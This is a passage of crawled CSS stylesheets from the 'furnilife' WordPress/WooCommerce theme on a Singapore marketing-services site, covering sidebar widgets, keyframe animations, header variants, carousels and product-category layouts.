  font-family: Rubik, Arial, Helvetica, sans-serif;
  position: relative;
  width: 100%;
}
#secondary .widget.widget_search .form-input .input_text {
  border: none;
  height: 34px;
  padding: 0 40px 0 15px;
  width: 100%;
}
#secondary .widget.widget_search .form-input .input_text:focus {
  outline: none;
}
#secondary .widget.widget_search .form-input .button {
  background: none;
  border: none;
  color: #808080;
  height: 34px;
  outline: none;
  padding: 0 10px;
  position: absolute;
  right: 0;
  top: 0;
}
#secondary .widget.widget_search .form-input .button i {
  display: block;
}
#secondary .widget.widget_search .form-input .button:hover {
  color: #9ACF6A;
}
#secondary .widget.widget_products ul li {
  margin: 0 0 25px;
}
#secondary .widget.widget_products .product-image {
  float: left;
  width: 25%;
}
#secondary .widget.widget_products .product-image a {
  display: block;
}
#secondary .widget.widget_products .product-image a img {
  margin: 0;
  width: 100%;
}
#secondary .widget.widget_products .product-info {
  float: left;
  padding-left: 10px;
  text-align: left;
  width: 75%;
}
#secondary .widget.widget_products .product-info .special-price {
  color: #9ACF6A;
  display: block;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
}
#secondary .widget.widget_products .product-info .old-price {
  color: #808080;
  font-size: 16px;
  font-weight: 500;
  text-decoration: line-through;
}
#secondary .widget.yith-woocompare-widget {
  margin-top: 30px;
}
#secondary .widget.yith-woocompare-widget .widget_content {
  background: none;
  padding: 0;
}
#secondary .widget.yith-woocompare-widget ul.products-list {
  margin: 0 0 20px;
}
#secondary .widget.yith-woocompare-widget ul.products-list li {
  padding-left: 0;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a {
  font-size: 1em;
  text-transform: none;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a:before {
  display: none;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a.remove {
  background: none;
  border-radius: 0;
  color: #808080 !important;
  display: block;
  float: right;
  font-size: 14px;
  margin: 0;
  overflow: hidden;
  padding: 3px;
  position: relative;
  text-align: center;
  text-indent: 9999px;
  top: -1px;
  width: 18px;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a.remove:after {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  height: 100%;
  left: 0;
  position: absolute;
  text-indent: 0;
  top: 3px;
  width: 100%;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a.remove:hover {
  color: #9ACF6A !important;
}
#secondary .widget.yith-woocompare-widget .clear-all {
  float: left;
  line-height: 35px;
}
#secondary .widget.yith-woocompare-widget a.button {
  background: #1a1a1a;
  border: 0;
  color: #fff;
  float: right;
  font-size: 0.857em;
  font-weight: bold;
  height: 35px;
  line-height: 35px;
}
#secondary .widget.yith-woocompare-widget a.button:hover {
  background: #9ACF6A;
}
#secondary .widget.widget_top_rated_products .product_list_widget li {
  align-items: center;
  width: auto;
  padding: 10px 0;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-image {
  float: left;
  width: 30%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-image img {
  width: 100%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info {
  float: left;
  padding-left: 20px;
  width: 70%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info a {
  color: #363f4d;
  margin-bottom: 10px;
  text-transform: capitalize;
  font-weight: 400;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info a:hover {
  color: #9ACF6A;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .star-rating {
  display: none;
  float: left;
  margin-bottom: 6px;
  width: 100%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .star-rating:before {
  font-size: 10px;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .star-rating span:before {
  color: #F9BA48;
  font-size: 10px;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .special-price {
  color: #9acf6a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 500;
  font-size: 1.285em;
  margin-right: 8px;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .old-price {
  color: #9acf6a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 500;
  color: #999;
  text-decoration: line-through;
  font-size: 1.285em;
}
#secondary .widget .shop-products {
  margin: 0;
}
#secondary .widget .shop-products .item-col {
  margin: 0 0 30px;
  padding: 0;
}
#secondary .widget .shop-products .item-col.first {
  clear: none;
}
#secondary .widget .shop-products .item-col .onsale {
  display: none;
}
#secondary .widget .shop-products .item-col .list-col4 {
  float: left;
  width: 30%;
}
#secondary .widget .shop-products .item-col .list-col8 {
  float: left;
  padding-left: 18px;
  width: 70%;
}
#secondary .widget .shop-products .item-col .list-col8 .listview {
  display: block;
  text-align: left;
}
#secondary .widget .shop-products .item-col .list-col8 .listview .ratings,
#secondary .widget .shop-products .item-col .list-col8 .listview .product-name,
#secondary .widget .shop-products .item-col .list-col8 .listview .product-desc,
#secondary .widget .shop-products .item-col .list-col8 .listview .actions {
  display: none;
}
#secondary .widget .shop-products .item-col .list-col8 .listview .price-box {
  border: none;
  color: #9ACF6A;
  font-size: 12px;
  margin: 0;
  padding: 0;
}
#secondary .widget .shop-products .item-col .list-col8 .listview .price-box .old-price .amount {
  background: #363f4d;
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  font-size: 10px;
  height: 17px;
  line-height: 17px;
  padding: 0 6px;
}
#secondary .widget .shop-products .item-col .product-wrapper .product-image .price-rate,
#secondary .widget .shop-products .item-col .product-wrapper .product-image .actions {
  display: none;
}
#secondary .widget .shop-products .item-col .product-wrapper .product-image a .shadow {
  display: none;
}
#secondary .widget .shop-products .item-col .product-wrapper h2.product-name {
  margin: 10px 0 15px;
  text-align: left;
  text-transform: none;
}
#secondary .widget.blog-tabs {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 20px;
}
#secondary .widget.widget_furnilife_widgets {
  display: none;
}
#secondary .widget.widget_furnilife_widgets.active {
  display: block;
}
#secondary .widget.widget_furnilife_widgets .widget-title {
  display: none;
}
#secondary .widget.widget_furnilife_widgets .widget_content {
  padding: 0 18px 5px;
}
#secondary .widget.widget_furnilife_widgets ul li {
  line-height: 1.35;
  margin: 20px 0 0;
}
#secondary .widget.widget_furnilife_widgets ul li:first-child {
  border: none;
  margin: 0;
  padding: 0;
}
#secondary .widget.widget_furnilife_widgets ul li a:before {
  display: none;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-thumb {
  float: left;
  margin-right: 10px;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-thumb a {
  border: 2px solid transparent;
  display: inline-block;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-thumb a:hover {
  border: 2px solid #9ACF6A;
  padding-left: 0;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info {
  margin-left: 65px;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info .post-title {
  font-size: 15px;
  font-weight: normal;
  margin: 0 0 5px;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info .post-title a {
  color: #4c4c4c;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info .post-title a:hover {
  color: #333333;
  padding-left: 0;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info .post-date {
  color: #808080;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info p {
  color: #4c4c4c;
  margin: 5px 0;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info > a {
  color: #808080;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 11px;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info > a:hover {
  color: #333333;
  padding-left: 0;
}
#secondary .widget.widget_recent_entries ul li a {
  display: inline-block;
}
#secondary .widget.widget_recent_entries ul li .post-date {
  color: #808080;
  float: left;
  font-size: 12px;
  line-height: 12px;
  width: 100%;
}
#secondary .widget.widget_recent_entries ul li .post-date:before {
  content: '\f073';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_recent_comments ul li {
  color: #4c4c4c;
}
#secondary .widget.widget_recent_comments ul li .comment-author-link a {
  color: #9acf6a;
}
#secondary .widget.widget_recent_comments ul li .comment-author-link a:hover {
  color: #333333;
  text-decoration: none;
}
#secondary .widget.widget_recent_comments ul li .comment-author-link a:before {
  content: '\f007';
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_recent_comments ul li > a {
  color: #9acf6a;
}
#secondary .widget.widget_recent_comments ul li > a:hover {
  color: #333333;
}
#secondary .widget.widget_calendar table#wp-calendar {
  width: 100%;
}
#secondary .widget.widget_calendar table#wp-calendar caption {
  font-weight: bold;
  margin: 0 0 10px;
}
#secondary .widget.widget_calendar table#wp-calendar th,
#secondary .widget.widget_calendar table#wp-calendar td {
  padding: 5px;
  text-align: center;
}
#secondary .widget.widget_ws_fb_like_box .fb_iframe_widget {
  max-width: 100%;
  padding: 0;
}
#secondary .widget.widget_ws_fb_like_box .fb_iframe_widget span {
  max-width: 100%;
}
#secondary.sidebar-shop .widget .widget-title {
  font-size: 1em;
}
#secondary.sidebar-shop .widget .title-sidebar-shop {
  background: #9ACF6A;
  border-radius: 25px;
  padding: 10px 20px;
  margin-bottom: 10px;
}
#secondary.sidebar-shop .widget .title-sidebar-shop h3 {
  font-size: 1.285em;
  margin: 0;
  text-transform: uppercase;
  color: #fff;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-weight: 400;
  line-height: 32px;
}
#secondary.sidebar-shop .widget .title-sidebar-shop h3:after {
  content: "\e604";
  font-family: 'simple-line-icons';
  float: right;
  display: inline-block;
  font-size: 1.11em;
}
#secondary.sidebar-shop .widget.widget_text {
  border: 0;
  margin: 0;
  padding: 0;
}
#secondary .sidebar-border {
  float: left;
  width: 100%;
}
#secondary .sidebar-border .widget.widget_text:nth-last-child(-n+2) {
  border: none;
  margin-top: 0;
  overflow: hidden;
  padding: 0;
}
#secondary .sidebar-border .widget.widget_text:nth-last-child(-n+2):before {
  display: none;
}
#back-top {
  background: url('../images/back-top.png') no-repeat center center #9ACF6A;
  border: 2px solid #ddd;
  border-radius: 100%;
  bottom: -38px;
  cursor: pointer;
  height: 50px;
  opacity: 0;
  position: fixed;
  right: 12px;
  -webkit-transition: all .6s ease;
  transition: all .3s ease 0s;
  transition: all .6s ease;
  visibility: hidden;
  width: 50px;
  z-index: 9999;
}
#back-top.show {
  bottom: 100px;
  opacity: 1;
  visibility: visible;
}
#back-top:hover {
  border-color: #9ACF6A;
}
.gm-style img {
  max-width: none;
}
.gm-style label {
  display: inline;
  width: auto;
}
.gm-style-iw,
.gm-style-iw > div {
  width: auto !important;
}
.popupshadow {
  background: #000;
  display: none;
  height: 100%;
  left: 0;
  opacity: .5;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10000;
}
#_atssh {
  display: none;
}
#yith-wcwl-popup-message {
  display: none;
}
.woocommerce table.my_account_orders th,
.woocommerce table.my_account_orders td {
  border-bottom: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0
body_size: 4654
content:
@-moz-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@-webkit-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
.rotateY1 {
  -webkit-animation: rotateY1 2s infinite;
  animation: rotateY1 2s infinite;
  -moz-animation: rotateY1 2s infinite;
}
@-moz-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@-webkit-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
.rotateX1 {
  -webkit-animation: rotateX1 2s infinite;
  animation: rotateX1 2s infinite;
  -moz-animation: rotateX1 2s infinite;
}
@keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
@-webkit-keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
.hoverCircle {
  -webkit-animation: hoverCircle 2s infinite;
  animation: hoverCircle 2s infinite;
  -moz-animation: hoverCircle 2s infinite;
}
@keyframes countdowntiming {
  0% {
    bottom: -50px;
    position: relative;
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    bottom: 0px;
    position: relative;
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
@keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
.AutoRun {
  -webkit-animation: AutoRun 1500ms ease-in-out infinite;
  -moz-animation: AutoRun 1500ms ease-in-out infinite;
  -ms-animation: AutoRun 1500ms ease-in-out infinite;
  -o-animation: AutoRun 1500ms ease-in-out infinite;
  animation: AutoRun 1500ms ease-in-out infinite;
}
.home.blog .main-container {
  padding-top: 50px;
}
.home .header-container {
  margin-bottom: 0;
}
.heightzero {
  height: 0;
  overflow: hidden;
}
.wrapper .full-width {
  margin-left: 0;
  margin-right: 0;
}
.wrapper .full-width .row-container {
  margin-left: 0;
  margin-right: 0;
  max-width: 100%;
  width: 100%;
}
.wrapper .full-width .row-container .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.wrapper .full-width .row-container .vc_row {
  margin-left: 0;
  margin-right: 0;
}
.main-container .home-slider.full-width .wpb_content_element {
  margin-bottom: 0;
}
.main-container .home-slider.full-width .row-container {
  padding-right: 0;
  padding-left: 0;
}
.main-container .home-slider.full-width .vc_column_container {
  padding-right: 0;
  padding-left: 0;
}
.wrapper .no-gap {
  margin-left: 0;
  margin-right: 0;
}
.wrapper .no-gap .row-container {
  padding-left: 15px;
  padding-right: 15px;
}
.wrapper .no-gap .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.wrapper .full-width.no-gap .row-container {
  padding-left: 0;
  padding-right: 0;
}
.wrapper .vc_col-has-fill > .vc_column-inner,
.wrapper .vc_row-has-fill > .vc_column_container > .vc_column-inner {
  padding-top: 0;
}
.main-container .wpb_single_image > .wpb_wrapper {
  max-width: 100%;
}
.header-container.header-2 {
  position: absolute;
  border: 0;
}
.header-container.header-2 .header .horizontal-menu {
  margin-top: 30px;
}
.header-container.header-2 .header-search {
  display: inline-block;
  background: none;
  margin: 40px 0;
}
.header-container.header-2 .header-search:before {
  display: none;
}
.header-container.header-2 .header-search:hover .widget_product_search #searchform #ws {
  padding: 0 50px 0 10px;
  width: 200px;
}
.header-container.header-2 .header-search:hover .widget_product_search #searchform #wsearchsubmit {
  color: #363f4d;
}
.header-container.header-2 .header-search:hover .widget_product_search #searchform #wsearchsubmit:hover {
  color: #9ACF6A;
}
.header-container.header-2 .header-search .widget_product_search #searchform .form-input {
  padding: 0;
}
.header-container.header-2 .header-search .widget_product_search #searchform #ws {
  position: absolute;
  width: 0;
  background: #fff;
  padding: 0;
  right: 0;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  z-index: 2;
}
.header-container.header-2 .header-search .widget_product_search #searchform #wsearchsubmit {
  color: #fff;
  position: relative;
  display: inline-block;
  padding: 0 10px;
  z-index: 5;
}
.header-container.header-2 .widget_shopping_cart {
  margin: 40px 0;
}
.header-container.header-2 .widget_shopping_cart .widget_shopping_cart_content {
  padding: 0;
}
.header-container.header-2 .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  padding: 0;
}
.header-container.header-2 .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a i {
  border: 0;
  width: 40px;
  height: 40px;
  position: static;
  top: 0;
  line-height: 40px;
  margin: 0;
  -webkit-transform: translate(0,0);
  -moz-transform: translate(0,0);
  -ms-transform: translate(0,0);
  -o-transform: translate(0,0);
}
.header-container.header-2 .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a .cart-total,
.header-container.header-2 .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a .cart-quantity {
  display: none;
}
.header-container.header-2 .top-menu {
  margin: 40px 0;
  padding: 0;
}
.header-container.header-2 .top-menu:after {
  display: none;
}
.header-container.header-2 .top-menu .widgettitle {
  color: #2C2C2C;
  font-size: 0;
  padding: 0;
  text-align: center;
  width: 40px;
  height: 40px;
}
.header-container.header-2 .top-menu .widgettitle:before {
  content: "\f13f";
  display: block;
  font-family: 'Ionicons';
  font-size: 24px;
}
.header-container.header-3 .our-service .box > .vc_column-inner {
  padding-left: 15px;
  padding-right: 15px;
}
.header-container.header-3 .header-search {
  display: inline-block;
  width: auto;
}
.header-container.header-3 .widget_shopping_cart {
  margin: 0;
  border-left: 1px solid #e5e5e5;
  padding-left: 15px;
  margin-left: 15px;
  height: 59px;
}
.header-container.header-3 .widget_shopping_cart .widget_shopping_cart_content {
  padding: 0;
}
.header-container.header-3 .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  line-height: 59px;
  padding-left: 50px;
}
.header-container.header-3 .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a i {
  border: 0;
  line-height: 50px;
}
.header-container.header-3 .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a .cart-quantity {
  display: none;
}
.owl-carousel {
  width: auto;
}
.owl-carousel:hover .owl-controls .owl-buttons div {
  filter: alpha(opacity=100);
  opacity: 1;
}
.owl-carousel .owl-controls .owl-buttons div {
  position: absolute;
  width: 48px;
  height: 48px;
  background: #fff;
  border-radius: 100%;
  border: 2px solid #ebebeb;
  color: #ebebeb;
  font-size: 0;
  line-height: 0;
  text-align: center;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  filter: alpha(opacity=0);
  opacity: 0;
  z-index: 999;
}
.owl-carousel .owl-controls .owl-buttons div:before {
  font-family: 'Ionicons';
  font-size: 12px;
  line-height: 44px;
  display: block;
}
.owl-carousel .owl-controls .owl-buttons div.owl-prev {
  left: -24px;
}
.owl-carousel .owl-controls .owl-buttons div.owl-prev:before {
  content: "\f124";
}
.owl-carousel .owl-controls .owl-buttons div.owl-next {
  right: -24px;
}
.owl-carousel .owl-controls .owl-buttons div.owl-next:before {
  content: "\f125";
}
.owl-carousel .owl-controls .owl-buttons div:hover {
  color: #9ACF6A;
}
.brand-logo .brands-carousel {
  padding: 30px 0;
}
.brand-logo .owl-carousel .owl-controls .owl-buttons {
  right: 15px;
}
.main-container .footer .vc_row {
  margin-bottom: 0;
}
.main-container .title1 {
  border-bottom: 1px solid #ebebeb;
  margin: 0;
}
.main-container .title1 h3 {
  font-size: 1em;
  display: inline-block;
  line-height: 50px;
  text-transform: uppercase;
  position: relative;
  margin: 0;
}
.main-container .title2 h3 {
  background: #9ACF6A;
  color: #fff;
  padding: 13px 10px;
  font-size: 1em;
  display: inline-block;
  line-height: 24px;
  text-transform: uppercase;
  position: relative;
  min-width: 210px;
  margin: -1px 0 0 -1px;
}
.main-container .title2 h3:after {
  content: "";
  position: absolute;
  border-width: 25px 0 25px 6px;
  border-style: solid;
  border-color: transparent;
  border-left-color: #9ACF6A;
  right: -6px;
  top: 0;
}
.main-container .title3 {
  text-align: center;
}
.main-container .title3 h3 {
  text-transform: uppercase;
  font-size: 1.714em;
}
.main-container .title4 h3 {
  text-transform: uppercase;
  font-size: 1em;
}
.main-container .title4 h3:after {
  border-bottom: 2px solid #9ACF6A;
  content: "";
  width: 45px;
  display: block;
  margin-top: 5px;
}
.main-container .home-slider.full-width {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.main-container .home-slider.full-width > .row-container > .vc_column_container > .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.main-container .border-box .shop-products {
  border: 1px solid #ebebeb;
  margin: 0;
}
.main-container .shop-products.owl-carousel .item-col {
  margin: 30px 0;
}
.main-container .shop-products.owl-carousel .item-col .product-wrapper {
  padding: 0;
}
.main-container .shop-products.owl-carousel .owl-item:not(.latst-active) .item-col {
  box-shadow: 1px 0 0 0 #ebebeb;
}
.main-container .shop-products.owl-carousel .group:after {
  content: "";
  display: table;
  clear: left;
}
.main-container .shop-products.owl-carousel .group .item-col {
  border: 0;
  width: 100%;
}
.main-container .shop-products.owl-carousel .owl-item:not(.active) {
  filter: alpha(opacity=0);
  opacity: 0;
}
.main-container .shop-products.owl-carousel .owl-item:hover {
  z-index: 5;
  position: relative;
}
.main-container .home-static .box-inner {
  border-radius: 4px;
  margin: 0;
  position: relative;
  overflow: hidden;
}
.main-container .home-static .box-inner:hover:before {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .home-static .box-inner:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.main-container .home-static .box-inner:before {
  background: rgba(0,0,0,0.1);
  content: "";
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  pointer-events: none;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  filter: alpha(opacity=0);
  opacity: 0;
  z-index: 1;
}
.main-container .home-static .box-inner img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .home-static2 .box-inner {
  border-radius: 4px;
  margin: 0;
  position: relative;
  overflow: hidden;
}
.main-container .home-static2 .box-inner:hover:before {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .home-static2 .box-inner:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.main-container .home-static2 .box-inner:before {
  background: rgba(0,0,0,0.1);
  content: "";
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  pointer-events: none;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  filter: alpha(opacity=0);
  opacity: 0;
  z-index: 1;
}
.main-container .home-static2 .box-inner img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .home-static2 .box-inner p {
  margin: 0;
}
.main-container .home-static2 .box-inner img {
  margin: 0;
}
.main-container .home-static2 .box-inner .text {
  position: absolute;
  left: 30px;
  top: 40px;
  color: #fff;
}
.main-container .home-static2 .box-inner .text p {
  color: #fff;
}
.main-container .home-static2 .box-inner .text h5 {
  color: #fff;
  font-size: 1.714em;
  font-weight: 400;
  margin-bottom: 1.2em;
  line-height: 1;
}
.main-container .home-static2 .box-inner .text h5:after {
  content: "";
  border-bottom: 2px solid #fff;
  display: block;
  width: 40px;
  margin-top: 1em;
}
.main-container .home-static2 .box.box2 .box-inner .text {
  right: 30px;
  text-align: center;
}
.main-container .home-static2 .box.box2 .box-inner .text h5:after {
  margin: 1em auto 0;
}
.main-container .popular-categories {
  padding: 4em 0;
  background-position: center;
  background-attachment: fixed;
}
.main-container .popular-categories .title1 {
  border: 0;
}
.main-container .popular-categories .categories-carousel {
  border: 1px solid #ebebeb;
  padding: 0;
  background: #f9f9fb;
}
.main-container .popular-categories .categories-carousel .owl-item:not(.latst-active) .item {
  box-shadow: 1px 0 0 0 #ebebeb;
}
.main-container .popular-categories .categories-carousel .item {
  height: 250px;
  display: flex;
}
.main-container .popular-categories .categories-carousel .item:hover {
  background: #fff;
}
.main-container .popular-categories .categories-carousel .item:hover .item-inner .category-list h3 a {
  color: #9ACF6A;
}
.main-container .popular-categories .categories-carousel .item .item-inner {
  margin: auto;
  text-align: center;
}
.main-container .popular-categories .categories-carousel .item .item-inner:after {
  content: "";
  clear: left;
  display: table;
}
.main-container .popular-categories .categories-carousel .item .item-inner .image {
  display: block;
  margin-bottom: 15px;
}
.main-container .popular-categories .categories-carousel .item .item-inner .category-list h3 {
  font-size: 0.92em;
  font-weight: 500;
  margin: 0;
  text-transform: uppercase;
}
.main-container .popular-categories .categories-carousel .item .item-inner .category-list h3 a {
  color: #363f4d;
}
.main-container .popular-categories .categories-carousel .item .item-inner .category-list ul {
  display: none;
  list-style: none;
  padding: 0;
}
.main-container .popular-categories .categories-carousel .item .item-inner .category-list ul li {
  line-height: 26px;
}
.main-container .popular-categories .categories-carousel .item .item-inner .category-list ul li:not(:last-child) {
  margin-bottom: 5px;
}
.main-container .popular-categories .categories-carousel .item .item-inner .category-list ul li a {
  color: #7a7a7a;
}
.main-container .popular-categories .categories-carousel .item .item-inner .category-list ul li a:hover {
  color: #9ACF6A;
}
.main-container .category-products .title1 {
  margin-top: 25px;
}
.main-container .category-products .title-links {
  background-color: #f9f9fb;
  background-position: 0 100%;
  background-repeat: no-repeat;
  border-color: #ebebeb;
  border-style: solid;
  border-width: 1px;
  min-height: 520px;
  margin: 0 -40px 0 0;
  z-index: 111;
  position: relative;
}
.main-container .category-products .tab-links ul {
  padding: 10px 30px;
  list-style: none;
}
.main-container .category-products .tab-links ul li {
  margin: 0;
  line-height: 35px;
}
.main-container .category-products .tab-links ul li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
.main-container .category-products .tab-links ul li a {
  color: #7a7a7a;
  display: block;
}
.main-container .category-products .tab-links ul li a:hover {
  color: #9ACF6A;
}
.main-container .category-products .content {
  padding-left: 10px;
}
.main-container .category-products .content .shop-products {
  border-left: 0;
}
.main-container .category-products .content .static-category {
  margin: 0;
  border-color: #ebebeb;
